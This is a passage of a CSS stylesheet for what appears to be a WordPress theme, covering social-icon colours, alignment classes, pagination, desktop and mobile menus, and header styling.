.color-bg-icon.fa-vimeo-square,
a.fa-vimeo-square.bg-icon:hover,
.fa-vimeo-square.color-icon.border-icon:hover {
	background-color: #1ab7ea;
}

.color-bg-icon.fa-vimeo,
a.fa-vimeo.bg-icon:hover,
.fa-vimeo.color-icon.border-icon:hover {
	background-color: #1ab7ea;
}

.color-bg-icon.fa-vine,
a.fa-vine.bg-icon:hover,
.fa-vine.color-icon.border-icon:hover {
	background-color: #00b488;
}

.color-bg-icon.fa-vk,
a.fa-vk.bg-icon:hover,
.fa-vk.color-icon.border-icon:hover {
	background-color: #45668e;
}

.color-bg-icon.fa-wechat,
a.fa-wechat.bg-icon:hover,
.fa-wechat.color-icon.border-icon:hover {
	background-color: #93d034;
}

.color-bg-icon.fa-weibo,
a.fa-weibo.bg-icon:hover,
.fa-weibo.color-icon.border-icon:hover {
	background-color: #e71d34;
}

.color-bg-icon.fa-weixin,
a.fa-weixin.bg-icon:hover,
.fa-weixin.color-icon.border-icon:hover {
	background-color: #93d034;
}

.color-bg-icon.fa-wikipedia-w,
a.fa-wikipedia-w.bg-icon:hover,
.fa-wikipedia-w.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-windows,
a.fa-windows.bg-icon:hover,
.fa-windows.color-icon.border-icon:hover {
	background-color: #00bcf2;
}

.color-bg-icon.fa-wordpress,
a.fa-wordpress.bg-icon:hover,
.fa-wordpress.color-icon.border-icon:hover {
	background-color: #21759b;
}

.color-bg-icon.fa-xing-square,
a.fa-xing-square.bg-icon:hover,
.fa-xing-square.color-icon.border-icon:hover {
	background-color: #026466;
}

.color-bg-icon.fa-xing,
a.fa-xing.bg-icon:hover,
.fa-xing.color-icon.border-icon:hover {
	background-color: #026466;
}

.color-bg-icon.fa-y-combinator,
a.fa-y-combinator.bg-icon:hover,
.fa-y-combinator.color-icon.border-icon:hover {
	background-color: #f0652f;
}

.color-bg-icon.fa-yahoo,
a.fa-yahoo.bg-icon:hover,
.fa-yahoo.color-icon.border-icon:hover {
	background-color: #400191;
}

.color-bg-icon.fa-yc,
a.fa-yc.bg-icon:hover,
.fa-yc.color-icon.border-icon:hover {
	background-color: #f0652f;
}

.color-bg-icon.fa-yelp,
a.fa-yelp.bg-icon:hover,
.fa-yelp.color-icon.border-icon:hover {
	background-color: #af0606;
}

.color-bg-icon.fa-youtube-play,
a.fa-youtube-play.bg-icon:hover,
.fa-youtube-play.color-icon.border-icon:hover {
	background-color: #e52d27;
}

.color-bg-icon.fa-youtube-square,
a.fa-youtube-square.bg-icon:hover,
.fa-youtube-square.color-icon.border-icon:hover {
	background-color: #e52d27;
}

.color-bg-icon.fa-youtube,
a.fa-youtube.bg-icon:hover,
.fa-youtube.color-icon.border-icon:hover {
	background-color: #e52d27;
}

.color-bg-icon.fa-rss,
a.fa-rss.bg-icon:hover,
.fa-rss.color-icon.border-icon:hover {
	background-color: #ffa811;
}

/*social icons default colors*/
.color-bg-icon {
	color: #fff;
}

a.fa {
	color: #323232;
}

.page_topline .social-icons a {
	color: #323232;
}

.social-icons a {
	color: #323232;
}

a.border-icon {
	border: 1px solid #9da5a9;
	border-color: rgba(157, 165, 169, 0.4);
}

a.border-icon.color-icon:hover {
	border-color: transparent;
}

a.bg-icon {
	background-color: #e7e4f3;
}

a.color-bg-icon {
	background-color: #323232;
	color: #fff;
}

a.fa.color-icon:hover {
	color: #323232;
}

a.fa.bg-icon:hover {
	color: #fff;
}

a.fa.color-bg-icon:hover {
	background-color: #42b7e2;
	color: #fff;
}

a.color-icon:hover {
	color: #323232;
}

a.color-icon.border-icon:hover {
	color: #fff;
}

/*
** WordPress Required
*/
.alignnone {
	margin: 10px 0 30px;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 10px auto 30px auto;
}

.alignright {
	float: right;
	margin: 10px 0 30px 40px;
}

.alignleft {
	float: left;
	margin: 10px 40px 30px 0;
}

a img.alignright {
	float: right;
	margin: 10px 0 30px 40px;
}

a img.alignnone {
	margin: 10px 0 30px;
}

a img.alignleft {
	float: left;
	margin: 10px 40px 30px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	color: #323232;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	display: none;
	height: 1px;
	margin: 0;
	overflow: hidden;
	padding: 0;
	white-space: nowrap;
	width: 1px;
}

.screen-reader-text:focus {
	clip: auto !important;
	display: block;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

.sticky,
.bypostauthor {
	position: relative;
}

/*
** WordPress Page Links and Pagination
*/
.page-item,
.nav-links,
.page-links {
	clear: both;
}

.page-item > span,
.page-item > a,
.nav-links > span,
.nav-links > a,
.page-links > span,
.page-links > a {
	background-color: transparent;
	border: 2px solid #e7e8e9;
	border-radius: 50%;
	color: #9da5a9;
	display: inline-block;
	font-size: 14px;
	height: 3.6em;
	line-height: 1.65em;
	margin-left: 0;
	margin-right: 11px;
	min-width: 3.7em;
	padding: 12px 10px;
	text-align: center;
}

.page-item > span:hover,
.page-item > a:hover,
.nav-links > span:hover,
.nav-links > a:hover,
.page-links > span:hover,
.page-links > a:hover {
	background: transparent !important;
	border-color: #42b7e2 !important;
	color: #323232 !important;
	outline-color: #42b7e2 !important;
}

.page-item.active > a,
.page-item > span,
.nav-links.active > a,
.nav-links > span,
.page-links.active > a,
.page-links > span {
	background: #42b7e2 !important;
	border-color: #42b7e2 !important;
	color: #fff !important;
	cursor: not-allowed;
	outline-color: #42b7e2 !important;
}

.page-item .fa,
.nav-links .fa,
.page-links .fa {
	font-size: 10px;
}

.page-links span.page-links-title {
	background: transparent !important;
	border-color: transparent !important;
	color: #323232 !important;
}

.entry-content .page-links {
	margin-top: 20px;
}

.page-links a:first-child {
	margin-left: 1em;
}

.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 60px;
}

.post-nav {
	margin: 60px 0 0;
	position: relative;
}

.post-nav .nav-links {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.post-nav .nav-links > div {
	height: auto;
	padding: 30px 40px;
	position: relative;
	text-align: right;
	-webkit-transition: 0.2s opacity ease;
	transition: 0.2s opacity ease;
	width: 50%;
}

.post-nav .nav-links > div:hover {
	opacity: 0.9;
}

@media (max-width: 575px) {
	.post-nav .nav-links > div {
		width: 100%;
	}
}

.post-nav .nav-links > div .fa {
	font-size: 20px;
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.post-nav .nav-links > div:first-child {
	text-align: left;
}

.post-nav .nav-links > div:first-child .fa {
	left: 0;
	right: auto;
}

.post-nav .nav-links .nav-subtitle {
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.6em;
	min-width: 8em;
	padding: 0.25em 0.8em 0.05em;
	text-align: center;
	text-transform: capitalize;
}

.post-nav .nav-links .nav-title {
	display: block;
	font-size: 25px;
}

.post-nav .nav-links a {
	bottom: 0;
	content: "";
	display: block;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}

.post-nav .post-nav-image {
	display: none;
}

.post-nav .cover-image .post-nav-text-wrap {
	text-align: center;
}

.page-item:first-child .page-link,
.page-item:last-child .page-link {
	border-radius: 5em;
}

@media (max-width: 1199px) {
	.post-nav .nav-links > div {
		padding: 40px 20px;
	}

	.post-nav .nav-links .nav-title {
		font-size: 20px;
	}
}

@media (max-width: 479px) {
	.page-item > span,
	.page-item > a,
	.nav-links > span,
	.nav-links > a,
	.page-links > span,
	.page-links > a {
		margin-right: 0;
	}
}

/*
** Main Menu styles
*/
.nav-wrap {
	align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: justify;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

@media (min-width: 768px) and (max-width: 991px) {
	.nav-wrap {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		justify-content: flex-end;
	}
}

.nav-wrap > .top-nav + *:not(.top-includes) {
	-webkit-box-flex: 100;
	flex-grow: 100;
	-ms-flex-positive: 100;
	padding-left: 30px;
	padding-right: 30px;
}

/* Desktop menu - (min 1200px) styles */

@media (min-width: 1200px) {
	.top-nav {
		align-items: center;
		-webkit-box-align: center;
		-webkit-box-flex: 10;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-align: center;
		flex-grow: 10;
		-ms-flex-positive: 10;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		position: relative;
	}

	.justify-nav-end .top-nav {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		justify-content: flex-end;
	}

	.justify-nav-center .top-nav {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.text-center .top-nav {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
	/* menu layout */
	.sf-menu {
		display: block;
	}

	.sf-menu,
	.sf-menu ul {
		list-style: none;
		margin: 0;
		padding: 0;
	}

	.sf-menu li {
		position: relative;
	}

	.sf-menu li > ul {
		display: none;
		position: absolute;
		top: 100%;
		z-index: 99;
	}

	.sf-menu li:hover > ul,
	.sf-menu li.sfHover > ul {
		display: block;
	}

	.sf-menu a {
		display: block;
		position: relative;
	}

	.sf-menu > li > a.sf-with-ul:after {
		color: #323232;
		content: "\f078";
		font-family: "FontAwesome";
		font-size: 10px;
		padding-left: 9px;
		position: relative;
		top: -3px;
	}
	/* menu skin */
	.sf-menu a {
		font-size: 16px;
		font-weight: 300;
		margin: 0 30px;
		padding: 0;
		text-decoration: none;
		-webkit-transition-property: color, background-color, border-color, padding-top, padding-bottom;
		transition-property: color, background-color, border-color, padding-top, padding-bottom;
		zoom: 1;
	}

	.sf-menu li {
		*white-space: normal;
		white-space: nowrap;
	}

	.sf-menu > li {
		display: inline-block;
		position: relative;
	}

	.sf-menu.nav > li:first-child > a {
		margin-left: 0;
	}

	.sf-menu.nav > li:last-child > a {
		margin-right: 0;
	}

	.sf-menu > li > a {
		font-weight: 700;
		line-height: 16px;
		margin: 0 20px;
		padding-bottom: 37px;
		padding-top: 37px;
		text-transform: uppercase;
		-webkit-transition-duration: 0.15s;
		transition-duration: 0.15s;
	}

	.affix .sf-menu > li > a {
		padding-bottom: 33px;
		padding-top: 33px;
	}
}

@media (min-width: 1200px) and (min-width: 1500px) {
	.sf-menu > li > a {
		margin: 0 30px;
	}
}

@media (min-width: 1200px) {
	.sf-menu > li > a:hover,
	.sf-menu > li.active > a {
		color: #42b7e2;
	}

	.sf-menu > li > a:hover:after,
	.sf-menu > li.active > a:after {
		color: #42b7e2;
	}

	.nav-narrow .sf-menu > li {
		padding: 0;
	}

	.nav-narrow .sf-menu > li > a {
		padding-bottom: 70px;
		padding-top: 70px;
	}

	.nav-narrow .sf-menu > li.active > a:before {
		background-color: #42b7e2;
		bottom: 0;
		content: "";
		height: 4px;
		left: 0;
		position: absolute;
		right: 0;
		top: auto;
		z-index: 1;
	}

	.nav-bordered .sf-menu > li + li:before {
		background-color: rgba(255, 255, 255, 0.15);
		bottom: 0;
		content: "";
		left: -2px;
		position: absolute;
		top: 0;
		width: 1px;
	}

	.cs .sf-menu > li > a {
		color: #fff;
	}

	.cs .sf-menu > li > a:hover,
	.cs .sf-menu > li.active > a {
		color: #323232;
	}

	.ds .sf-menu > li > a {
		color: #fff;
	}

	.ds .sf-menu > li > a:hover,
	.ds .sf-menu > li.active > a {
		color: #42b7e2;
	}

	.ls .sf-menu > li > a {
		color: #323232;
	}

	.ls .sf-menu > li > a:hover,
	.ls .sf-menu > li.active > a {
		color: #42b7e2;
	}

	.ls .sf-menu > li + li:before {
		background-color: transparent;
	}

	.sf-menu li:hover,
	.sf-menu li.sfHover {
		/* only transition out, not in */
		-webkit-transition: none;
		transition: none;
	}
	/* second and next levels */
	.sf-menu > li .mega-menu,
	.sf-menu.nav li > ul {
		/* allow long menu items to determine submenu width */
		*width: 10em;
		background-color: #1d2225;
		border-top: 4px solid #42b7e2;
		box-shadow: none;
		list-style: none;
		margin-top: -4px !important;
		min-width: 14em;
		padding: 21px 0 21px;
		text-align: left;
		/* no auto sub width for IE7, see white-space comment below */
	}

	.sf-menu > li .mega-menu a,
	.sf-menu.nav li > ul a {
		color: #9da5a9;
		display: block;
		font-size: 18px;
		line-height: 18px;
		margin-bottom: 4px;
		margin-left: 10px;
		margin-right: 10px;
		padding-bottom: 13px;
		padding-top: 13px;
	}

	.sf-menu > li .mega-menu a:hover,
	.sf-menu.nav li > ul a:hover {
		background: #262c30;
		color: #fff;
	}

	.sf-menu > li .mega-menu {
		padding-left: 0;
		padding-right: 0;
	}

	.sf-menu.nav ul a {
		color: #323232;
		padding-left: 20px;
		padding-right: 20px;
	}

	.sf-menu .mega-menu ul {
		background: transparent;
		box-shadow: none;
		padding: 0;
	}

	.sf-menu .mega-menu ul a {
		color: #9da5a9;
		padding-left: 20px;
		padding-right: 20px;
		text-transform: capitalize;
	}

	.sf-menu ul a:hover,
	.sf-menu ul li.active > a {
		color: #42b7e2;
	}
	/* third level */
	.sf-menu ul ul {
		margin-top: 0;
		top: -21px;
	}

	.sf-arrows ul .sf-with-ul:after {
		content: "\f105";
		font-family: "FontAwesome";
		padding-left: 7px;
	}
}

@media (min-width: 1440px) {
	.sf-menu > li > a {
		margin: 0 30px;
	}
}

.sf-menu i[class] {
	font-size: 1.1em;
	margin-right: 7px;
}

/* hidden menu items */

@media (min-width: 1200px) {
	.sf-menu .sf-xl-hidden {
		display: none !important;
	}
}

@media (max-width: 1199px) {
	.sf-more-li {
		display: none;
	}

	.sf-menu > li + li:before {
		top: 20px;
	}
}

/* Mobile menu toggler */

@media (min-width: 1200px) {
	.page_header .toggle_menu,
	.page_toplogo .toggle_menu {
		display: none;
	}
}

.toggle_menu {
	cursor: pointer;
	height: 59px;
	margin-left: -30px;
	margin-top: -30px;
	opacity: 0.95;
	padding: 0 !important;
	position: absolute;
	right: 0;
	top: 50%;
	visibility: visible;
	width: 60px;
	z-index: 1002;
}

.page_header_wrapper .toggle_menu {
	z-index: 1003;
}

.ls .toggle_menu {
	background-color: #fff;
}

.ls .toggle_menu:before,
.ls .toggle_menu span,
.ls .toggle_menu span:before,
.ls .toggle_menu span:after {
	background-color: #323232;
}

.page_toplogo .toggle_menu {
	left: auto;
	margin: 0;
	position: fixed;
	right: 0;
	top: 0;
}

.toggle_menu:hover span:before {
	top: -9px;
}

.toggle_menu:hover span:after {
	top: 9px;
}

.toggle_menu:before,
.toggle_menu span,
.toggle_menu span:before,
.toggle_menu span:after {
	background-color: #fff;
	content: "";
	display: block;
	height: 2px;
	left: 0;
	position: absolute;
	-webkit-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
	width: 30px;
}

.toggle_menu:before,
.toggle_menu span {
	left: 15px;
	top: 50%;
}

.toggle_menu span:before {
	opacity: 1;
	top: -8px;
}

.toggle_menu span:after {
	opacity: 1;
	top: 8px;
}

.toggle_menu.mobile-active {
	background-color: #42b7e2;
	border: none;
	left: auto;
	margin: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 3000;
}

.toggle_menu.mobile-active:before {
	background-color: #fff;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.toggle_menu.mobile-active span {
	background-color: #fff;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.toggle_menu.mobile-active span:before,
.toggle_menu.mobile-active span:after {
	opacity: 0;
}

.toggle_menu.active:before {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.toggle_menu.active span {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.toggle_menu.active span:before,
.toggle_menu.active span:after {
	opacity: 0;
}

/* Mobile Menu (max 991px) styles */

@media (max-width: 767px) {
	.nav-wrap {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
}

@media (max-width: 1199px) {
	.page_header [class*="col"] {
		min-height: 0;
	}

	.top-nav {
		background-color: transparent;
		bottom: 0;
		left: 0;
		opacity: 0;
		position: fixed;
		right: 0;
		top: 0;
		-webkit-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
		visibility: hidden;
		z-index: 10;
	}

	.mobile-active .top-nav {
		background-color: #111;
		background-color: rgba(0, 0, 0, 0.9);
		opacity: 1;
		visibility: visible;
		z-index: 1002;
	}

	.nav-justified > li > a {
		text-align: left;
	}

	.sf-menu {
		background-color: #fff;
		border-top: 61px solid #42b7e2;
		bottom: 0;
		display: block;
		font-size: 14px;
		font-weight: 700;
		left: 0;
		letter-spacing: 0;
		line-height: 1.6em;
		opacity: 0;
		overflow: auto;
		padding: 20px 10px 20px 20px;
		position: fixed;
		right: 100%;
		text-align: left;
		text-transform: capitalize;
		top: 0;
		-webkit-transition: all 0.4s ease-in-out;
		transition: all 0.4s ease-in-out;
	}

	.mobile-active .sf-menu {
		opacity: 1;
		right: 0;
	}

	.sf-menu li {
		position: relative;
	}

	.top-nav .sf-menu a {
		color: #323232;
		display: block;
		padding: 10px 10px;
		z-index: 2;
	}

	.sf-menu ul {
		list-style: none;
		margin-top: 0 !important;
		padding-left: 10px;
	}

	.sf-menu ul li a {
		font-weight: 500;
		letter-spacing: 0.1em;
	}

	.sf-menu ul li a:before {
		background-color: #42b7e2;
		border-radius: 50%;
		bottom: 3px;
		content: "";
		display: inline-block;
		height: 3px;
		margin-right: 10px;
		position: relative;
		width: 3px;
	}
	/* arrows (for all except IE7) */
	.sf-arrows .sf-with-ul {
		padding-right: 3.5em;
	}
	/* styling for both css and generated arrows */
	.sf-arrows .sf-with-ul + .sf-menu-item-mobile-toggler {
		border-radius: 50%;
		height: 30px;
		line-height: 30px;
		position: absolute;
		right: 5px;
		text-align: center;
		top: 5px;
		width: 30px;
		z-index: 1;
	}

	.sf-arrows .sf-with-ul + .sf-menu-item-mobile-toggler:after {
		color: #323232;
		content: "\f105";
		font-family: "FontAwesome";
	}

	.sfHover > .sf-with-ul + .sf-menu-item-mobile-toggler:after {
		content: "\f107";
	}
}

/* Mega Menu */

@media screen and (min-width: 1200px) {
	.top-nav ul .mega-menu ul {
		border: none;
		min-width: auto;
	}

	.top-nav .menu-item-has-mega-menu {
		position: relative;
	}

	.top-nav .mega-menu {
		display: none;
		position: absolute;
		top: 100%;
		width: 940px;
		z-index: 10;
	}

	.top-nav .menu-item-has-mega-menu:hover .mega-menu {
		display: block;
	}
	/* row */
	.top-nav .mega-menu-row {
		display: table;
		position: static;
		table-layout: fixed;
	}

	.top-nav .mega-menu-row ul {
		display: block;
		position: static;
	}
	/* column */
	.top-nav .mega-menu-col {
		border-left: 1px solid #dedede;
		display: table-cell;
		padding: 0 15px;
		width: 2000px;
		/* overrides from settings / styling / mega-menu */
	}

	.top-nav .mega-menu-col > a {
		font-size: 16px;
		font-weight: 700;
		letter-spacing: 0.05em;
		text-transform: uppercase;
	}

	.top-nav .mega-menu-col:first-child {
		border-left: none;
	}

	.top-nav ul ul .mega-menu {
		display: block;
		margin-left: 1px;
		top: -20px;
		width: auto;
	}

	.top-nav ul ul .mega-menu li {
		border: none;
		display: block;
		width: auto;
	}
}

@media screen and (min-width: 1200px) {
	.top-nav .mega-menu {
		width: 1170px;
	}

	.top-nav ul .mega-menu ul {
		min-width: 10em;
	}

	.top-nav .mega-menu-col {
		padding: 0;
	}
}

@media screen and (max-width: 991px) {
	.top-nav .mega-menu {
		position: static;
	}
}

/* side clickable menu styles */
.menu-click {
	padding: 0;
}

.menu-click i {
	margin-right: 10px;
	text-align: center;
	width: 1em;
}

.menu-click .toggle_submenu {
	border-radius: 50%;
	cursor: pointer;
	font-size: 8px;
	height: 3em;
	line-height: 3em;
	opacity: 0.9;
	position: absolute;
	right: 20px;
	text-align: center;
	top: 8px;
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
	-webkit-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
	width: 3em;
}

.menu-click .toggle_submenu:before {
	content: "\f078";
	font-family: "FontAwesome";
	height: 3em;
	left: 0;
	line-height: 3em;
	position: absolute;
	top: 0;
	width: 3em;
}

.menu-click ul {
	padding: 0;
}

.menu-click li {
	list-style: none;
	position: relative;
	width: 100%;
}

.menu-click > li {
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}

.menu-click a {
	display: block;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.6em;
	padding: 10px 40px;
	text-transform: capitalize;
}

.menu-click a:hover {
	background-color: rgba(150, 150, 150, 0.05);
}

.menu-click .active-submenu > a {
	background-color: rgba(150, 150, 150, 0.05);
}

.menu-click .active-submenu > .toggle_submenu {
	-webkit-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transform: rotate(0deg);
}

.menu-click li.active > a {
	color: #42b7e2;
}

.menu-click ul {
	height: 0;
	opacity: 0;
}

.menu-click ul a {
	padding-bottom: 8px;
	padding-left: 50px;
	padding-top: 8px;
}

.menu-click ul ul a {
	padding-left: 60px;
}

.menu-click ul ul ul a {
	padding-left: 70px;
}

.menu-click ul ul ul ul a {
	padding-left: 80px;
}

.menu-click .active-submenu > div.mega-menu {
	height: auto;
}

.menu-click .active-submenu > ul,
.menu-click .active-submenu > div.mega-menu > ul {
	height: auto;
	opacity: 1;
}

.menu-click ul,
.menu-click div.mega-menu {
	height: 0;
	overflow: hidden;
	-webkit-transition: opacity 0.6s, margin-top 0.4s, margin-bottom 0.4s, height 0.3s ease-in-out;
	transition: opacity 0.6s, margin-top 0.4s, margin-bottom 0.4s, height 0.3s ease-in-out;
}

.menu-click ul li.sfHover > .mega-menu ul {
	display: block;
	height: 100%;
}

.menu-click div.mega-menu > ul {
	height: auto;
	margin-right: 0;
}

/*
** Header
*/
.page_header {
	height: auto;
	left: 0;
	margin: 0;
	padding: 0;
	position: relative;
	right: 0;
	top: 0;
	-webkit-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
	width: 100%;
}

.boxed .page_header,
.page_header.affix {
	box-shadow: 0 2px 15px 0 rgba(100, 100, 100, 0.05);
	opacity: 0.98;
	position: fixed !important;
	z-index: 1001;
}

.boxed .page_header:after,
.page_header.affix:after {
	background-color: transparent;
}

.page_header.affix.s-bordertop::before {
	display: none;
}

@media (max-width: 991px) {
	.page_header.mobile-active {
		opacity: 1;
		z-index: 1003;
	}
}

.page_header.affix-bottom {
	position: fixed;
	top: 0 !important;
}

.page_header .row {
	min-height: 60px;
}

.page_header [class*='container'] {
	position: relative;
}

.page_header a {
	display: inline-block;
}

.page_header .btn {
	margin-bottom: 0;
}

.slider_under_header .header_absolute {
	left: 0;
	position: absolute;
	right: 0;
}

.header_absolute {
	position: relative;
}

.header_absolute .page_header,
.header_absolute .page_header_wrapper {
	left: 0;
	right: 0;
	z-index: 1002;
}

.header_absolute .page_topline,
.header_absolute .page_toplogo,
.header_absolute .page_header_wrapper,
.header_absolute .page_title {
	background-color: transparent;
}

#canvas:not(.boxed) .header_absolute .page_header.affix-top {
	background-color: transparent;
}

.header_under_slider {
	position: absolute;
	width: 100%;
}

.page_topline {
	color: #323232;
	text-transform: capitalize;
}

.page_topline,
.page_toplogo {
	font-size: 14px;
	font-weight: 600;
	line-height: 1.4;
	padding: 9px 0;
}

.page_topline.small-text i,
.page_toplogo.small-text i {
	font-size: 14px;
}

.page_topline .icon-inline,
.page_toplogo .icon-inline {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.page_topline .social-icons,
.page_toplogo .social-icons {
	display: inline-block;
}

.page_topline .social-icons a,
.page_toplogo .social-icons a {
	margin-right: 9px;
}

.page_topline .widget_nav_menu,
.page_toplogo .widget_nav_menu {
	display: inline-block;
}

.page_topline .top_text,
.page_toplogo .top_text {
	color: #42b7e2;
	font-size: 16px;
	font-weight: 400;
	margin-right: 40px;
}

.page_topline ul,
.page_toplogo ul {
	padding: 0;
}

.page_topline ul li,
.page_toplogo ul li {
	color: #323232;
	display: inline-block;
}

.page_topline ul li p.phone_number,
.page_topline ul li p.email_top,
.page_topline ul li p.worktime_top,
.page_topline ul li p.address_top,
.page_toplogo ul li p.phone_number,
.page_toplogo ul li p.email_top,
.page_toplogo ul li p.worktime_top,
.page_toplogo ul li p.address_top {
	color: #323232;
	font-size: 14px;
	font-weight: 600;
	margin-right: 0;
	position: relative;
	text-transform: none;
	z-index: 1;
}

.page_topline ul li p.phone_number:before,
.page_topline ul li p.email_top:before,
.page_topline ul li p.worktime_top:before,
.page_topline ul li p.address_top:before,
.page_toplogo ul li p.phone_number:before,
.page_toplogo ul li p.email_top:before,
.page_toplogo ul li p.worktime_top:before,
.page_toplogo ul li p.address_top:before {
	color: #323232;
	content: "";
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	margin-right: 15px;
	position: relative;
}

.page_topline ul li p.phone_number:after,
.page_topline ul li p.email_top:after,
.page_topline ul li p.worktime_top:after,
.page_topline ul li p.address_top:after,
.page_toplogo ul li p.phone_number:after,
.page_toplogo ul li p.email_top:after,
.page_toplogo ul li p.worktime_top:after,
.page_toplogo ul li p.address_top:after {
	background: #42b7e2;
	border-radius: 50%;
	content: "";
	height: 34px;
	left: 7px;
	position: absolute;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	width: 34px;
	z-index: -1;
}

.page_topline ul li p.phone_number span,
.page_topline ul li p.email_top span,
.page_topline ul li p.worktime_top span,
.page_topline ul li p.address_top span,
.page_toplogo ul li p.phone_number span,
.page_toplogo ul li p.email_top span,
.page_toplogo ul li p.worktime_top span,
.page_toplogo ul li p.address_top span {
	margin-right: 5px;
}

.page_topline ul li p.phone_number a,
.page_topline ul li p.email_top a,
.page_topline ul li p.worktime_top a,
.page_topline ul li p.address_top a,
.page_toplogo ul li p.phone_number a,
.page_toplogo ul li p.email_top a,
.page_toplogo ul li p.worktime_top a,
.page_toplogo ul li p.address_top a {
	color: #323232;
	margin-right: 0;
}

.page_topline ul li p.phone_number a:hover,
.page_topline ul li p.email_top a:hover,
.page_topline ul li p.worktime_top a:hover,
.page_topline ul li p.address_top a:hover,
.page_toplogo ul li p.phone_number a:hover,
.page_toplogo ul li p.email_top a:hover,
.page_toplogo ul li p.worktime_top a:hover,
.page_toplogo ul li p.address_top a:hover {
	color: #42b7e2;
}

.page_topline ul li p.phone_number a,
.page_toplogo ul li p.phone_number a {
	font-size: 24px;
	font-weight: 700;
	vertical-align: middle;
}

.page_topline ul li p.phone_number i,
.page_toplogo ul li p.phone_number i {
	color: #fff;
	margin-right: 20px;
	position: relative;
	vertical-align: middle;
}

.page_topline ul li p.phone_number i:after,
.page_toplogo ul li p.phone_number i:after {
	background: #42b7e2;
	border-radius: 50%;
	content: "";
	height: 34px;
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	width: 34px;
	z-index: -1;
}

.page_topline ul li p.email_top i,
.page_toplogo ul li p.email_top i {
	color: #fff;
	margin-right: 14px;
	position: relative;
	vertical-align: middle;
}

.page_topline ul li p.email_top i:after,
.page_toplogo ul li p.email_top i:after {
	background: #42b7e2;
	border-radius: 50%;
	content: "";
	height: 34px;
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	width: 34px;
	z-index: -1;
}

.page_topline ul li p.address_top i,
.page_toplogo ul li p.address_top i {
	color: #fff;
	margin-right: 14px;
	position: relative;
	vertical-align: middle;
}

.page_topline ul li p.address_top i:after,
.page_toplogo ul li p.address_top i:after {
	background: #42b7e2;
	border-radius: 50%;
	content: "";
	height: 34px;
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	width: 34px;
	z-index: -1;
}

.page_topline ul li a,
.page_toplogo ul li a {
	color: #323232;
	margin-right: 10px;
}

.page_topline ul li a:hover,
.page_toplogo ul li a:hover {
	color: #42b7e2;
}

.page_topline .dropdown-menu,
.page_toplogo .dropdown-menu {
	margin: 23px 0 0 -25px;
	min-width: auto;
}

.page_topline .dropdown-language a > img,
.page_toplogo .dropdown-language a > img {
	bottom: 1px;
	margin-right: 6px;
	max-width: 16px;
	position: relative;
}

.page_topline .owl-news-slider-dates,
.page_toplogo .owl-news-slider-dates {
	font-weight: 700;
}

.page_topline .topline-news-item,
